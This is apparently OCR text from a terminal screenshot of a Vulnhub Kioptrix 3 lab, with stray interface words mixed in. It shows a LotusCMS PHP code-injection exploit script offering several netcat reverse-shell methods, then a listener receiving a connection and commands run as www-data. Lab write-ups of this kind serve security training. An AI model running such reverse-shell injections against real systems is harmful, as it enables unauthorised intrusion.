 woyag@kraken: ~
File Syst…
Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
Home
10.0.2.15
What PORT?
4444
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1
Rooms
tmp.7u2LS…
┌──(woyag㉿kraken)-[~/…/Vulnhub/Kioptrix/3/LotusCMS-Exploit]
└─$ listen
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.0.2.21:36328.
whoami
www-data
python3 --version
python --version
ls -alh
total 92K
drwxr-xr-x  8 root root 4.0K Apr 15  2011 .
drwxr-xr-x  3 root root 4.0K Apr 12  2011 ..
drwxrwxrwx  2 root root 4.0K Apr 15  2011 cache
drwxrwxrwx  8 root root 4.0K Apr 14  2011 core
drwxrwxrwx  8 root root 4.0K Apr 14  2011 data
-rw-r--r--  1 root root  23K Jun  5  2009 favicon.ico
drwxr-xr-x  7 root root 4.0K Apr 14  2011 gallery
-rw-r--r--  1 root root  26K Jan 21  2007 gnu-lgpl.txt
-rw-r--r--  1 root root  399 Feb 23  2011 index.php
drwxrwxrwx 10 root root 4.0K Apr 14  2011 modules
drwxrwxrwx  3 root root 4.0K Apr 14  2011 style
-rw-r--r--  1 root root  243 Aug  5  2010 update.php
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)